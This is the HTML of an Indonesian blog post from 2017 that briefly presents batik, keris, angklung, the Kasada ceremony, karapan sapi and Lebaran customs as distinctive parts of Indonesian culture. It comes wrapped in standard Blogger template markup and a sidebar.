<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4188782148446530336&amp;zx=5fa600be-b64a-402c-b40e-79798f597266' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Review' property='v:title' rel='v:url'>Review</a></span>
<brc>/</brc>
<span>Keunikan Dan Keanekaragaman Culture di Indonesia</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Keunikan Dan Keanekaragaman Culture di Indonesia
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2/25/2017 01:49:00 AM'>2/25/2017 01:49:00 AM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg&description=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7824487771627862044' itemprop='articleBody'>
<meta content='Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali...' name='twitter:description'/>
Culture di Indonesia - Culture atau budaya merupakan suatu kebiasaan yang telah berkembang menjadi tradisi pada suatu daerah. Tak terkecuali di Indonesia, sebagai negara kepulauan Indonesia menyimpan puluhan atau bahkan ratusan budaya yang setiap daerahnya memiliki ciri dan keunikan tersendiri mulai dari tarian, lagu, upacara adat, makanan, cara berpakaian dan lain sebagainya.<br />
<br />
Selain untuk melanjutkan tradisi yang telah ada budaya juga dapat berfungsi untuk menarik wisatawan hingga menjadikan daerah tersebut menjadi kawasan wisata budaya seperti yang ada di Lombok dengan Desa Sade nya ataupun Desa Wae Rebo yang ada di Flores.<br />
<br />
<b>&#8226; Batik</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s1600/BATIK.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg" width="400" /></a></div>
Budaya atau <a href="http://www.indonesia.travel/en/post/the-indonesian-weekend-popularized-indonesian-culture-and-flavors-at-potters-field-london"><b>culture di Indonesia</b></a> memang sangatlah beragam namun dari sekian banyak budaya yang ada di Indonesia batik merupakan salah satu budaya asli Indonesia yang sangat terkenal di mata dunia. Karena keindahan dan kepopulerannya banyak mahasiswa asing yang mengikuti "Wonderful International Batik Exhebition" 2016 lalu. Selain itu beberapa ratu dunia juga sempat memakai dan mengagumi keindahan batik seperti Ratu Elizabeth II, Ratu Juliana dan Ratu Sophie hingga Bill Clinton<br />
<br />
<b>&#8226; Keris</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8F6c7kdgTlKYs85yRj43VJNWk2yFXSWXzRaP-iHC_twpXCG9qCkoZMzNwszXKoPdsNSBbpP3Jvcxq5h2xhRdmVMqNxmLfno4_i__PUenh9-0kp862V7BXQL0WIDE2SFKPLdcv_QgkVvY0/s1600/keris.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8F6c7kdgTlKYs85yRj43VJNWk2yFXSWXzRaP-iHC_twpXCG9qCkoZMzNwszXKoPdsNSBbpP3Jvcxq5h2xhRdmVMqNxmLfno4_i__PUenh9-0kp862V7BXQL0WIDE2SFKPLdcv_QgkVvY0/s400/keris.jpeg" width="400" /></a></div>
Selain batik, budaya Indonesia yang juga mendunia adalah Keris. Jika dilihat secara sepintas saja keris memang memiliki keunikan dan kekhasan tersendiri yang membuat keris nampak sangat berbeda dengan senjata lainnya, selain itu keris seperti memiliki aura magis tersendiri yang membuat keris semakin unik. Dengan ini UNESCO mengakui keris sebagai warisan budaya dunia dan memberi penghargaan pada keris tahun 2005.<br />
<br />
<b>&#8226; Angklung</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ_QmnirT5lWGvGh18z8-Q2QzwrzNsk7kyFYH88duuiFKr0CbxmRDlheUS0ECEc1I7Etk5xKiQ0s7R4bAeJL9WZGFBA9ylnAQF8JyZgZBlWB3w8SRDwan2yqtkrgCrKe-zEPvJexYWjiXi/s1600/angklung.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ_QmnirT5lWGvGh18z8-Q2QzwrzNsk7kyFYH88duuiFKr0CbxmRDlheUS0ECEc1I7Etk5xKiQ0s7R4bAeJL9WZGFBA9ylnAQF8JyZgZBlWB3w8SRDwan2yqtkrgCrKe-zEPvJexYWjiXi/s400/angklung.jpg" width="400" /></a></div>
Budaya atau culture di Indonesia yang mendunia selanjutnya yaitu Angklung, sebagai alat music tradisional khas Jawa Barat Angklung memang mampu memikat mata dunia bhkan Hillary Clinton sebagai tokoh politik yang terkenal di Amerika Serikat telah ikut mempromosikan Angklung di mata dunia khususnya Amerika Serikat.<br />
<br />
<b>&#8226; Upacara Kasada</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwN_9Q-wvzcOYJsgNauZySVG4sVxJWfzGaDKUdRyChIz_rNycX5ZBa6nkPq83VnUGHxHPMQZUijTU-_r4ankeM0TTh33cBHgpHz4kbBVhqx_HNRsVgJkDE-E5XDQGnEI6NyiVd7lMTt-xl/s1600/kasada.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="251" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwN_9Q-wvzcOYJsgNauZySVG4sVxJWfzGaDKUdRyChIz_rNycX5ZBa6nkPq83VnUGHxHPMQZUijTU-_r4ankeM0TTh33cBHgpHz4kbBVhqx_HNRsVgJkDE-E5XDQGnEI6NyiVd7lMTt-xl/s400/kasada.jpg" width="400" /></a></div>
Beberapa budaya satu ini sangatlah unik karena hanya terdapat di Indonesia, salah satunya adalah upacara kasada yang dilakukan oleh masyarakat suku Tengger yang berada di sekitar Gunung Bromo. Upacara ini dilakukan pada bulan kasada tepatnya di hari ke 14 yang menghadirkan sesajen dan ditujukan kepada Dewa Sang Hyang Widhi.<br />
<br />
<b>&#8226; Karapan Sapi</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5AhHil-pwE_0HnkLOZW5u80B1J_RY5Ry05Y3RZbg0_rou8lqjRmVcA6N7OVU2mS9RrVX6GsM1aKIdrEnYYnfmxY8G0KTnG7UCIrNM3tDQuCDMaLkz_Mx4yf294oqd58hyphenhyphenlydSqfeT8lbz/s1600/festival-karapan-sapi.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5AhHil-pwE_0HnkLOZW5u80B1J_RY5Ry05Y3RZbg0_rou8lqjRmVcA6N7OVU2mS9RrVX6GsM1aKIdrEnYYnfmxY8G0KTnG7UCIrNM3tDQuCDMaLkz_Mx4yf294oqd58hyphenhyphenlydSqfeT8lbz/s400/festival-karapan-sapi.jpg" width="400" /></a></div>
Untuk budaya atau culture di Indonesia yang satu ini pasti sudah banyak yang mengetahuinya, krapan sapi merupakan sebuah tradisi perlombaan sapi yang berada di Madura terutamadi daerah-daerah yang sudah terkenal seperti di Sampang dan Pamekasan<br />
<br />
<b>&#8226; Bersilaturrahim Pada Hari Raya Idul Fitri</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMAd0Boj6Pkj5AHjlyWB3rvJmM4QHIo88YJ5nG23YOkYkl3q8MzWZApsPA-CeiHMoFAn-j4j6GaWdb__eD5iQgbywgHvvbqap2mvWPMRWctkxmeXbYOIq6f67MV46FKIVyE-orEJYqtZ7N/s1600/tradisi+lebaran.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMAd0Boj6Pkj5AHjlyWB3rvJmM4QHIo88YJ5nG23YOkYkl3q8MzWZApsPA-CeiHMoFAn-j4j6GaWdb__eD5iQgbywgHvvbqap2mvWPMRWctkxmeXbYOIq6f67MV46FKIVyE-orEJYqtZ7N/s400/tradisi+lebaran.jpg" width="400" /></a></div>
Budaya yang hanya ada di Indonesia yang terakhir yaitu bersilaturrahim pada hari raya idul fitri, tak disadari lebaran yang umat islam rayakan setiap tahunnya dengan salig mengucapkan minal aidzin wal faidzin, adanya makanan-makanan khas lebaran seperti ketupat dan pulang kampong secara besar-besaran ternyata hanya ada di Indonesia dan tidak ada di negara bermayoritas muslim lainnya selain Indonesia.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Keunikan Dan Keanekaragaman Culture di Indonesia</span>
<img alt='Keunikan Dan Keanekaragaman Culture di Indonesia' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s72-c/BATIK.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Febriyan Cahya Yudha</span>
        on 
        <span class='dtreviewed'>
2/25/2017 01:49:00 AM
<span class='value-title' title='2/25/2017 01:49:00 AM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Review' rel='tag'>
Review
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&title=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2017/02/keunikan-dan-keanekaragaman-culture-di.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOzy_5Za7eTAU7k4N2Ko_4tr-STVjiBmcVLu6u0Rj36HBANJP4LHWKjIRGFhxJrmBmefziYJ000qOpeT2JtiIlIPtVmIpoHaXfRaiCbJxA6cl41Qm9KtK1zUbQ3MR6kMBAUpMr9iTJ4P_K/s400/BATIK.jpg&description=Keunikan Dan Keanekaragaman Culture di Indonesia' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Review
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2017/02/harga-apartemen-surabaya-dan-sekitarnya.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2017/02/tips-memilih-menu-makanan-sehat-bagi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=7824487771627862044&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/7824487771627862044/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
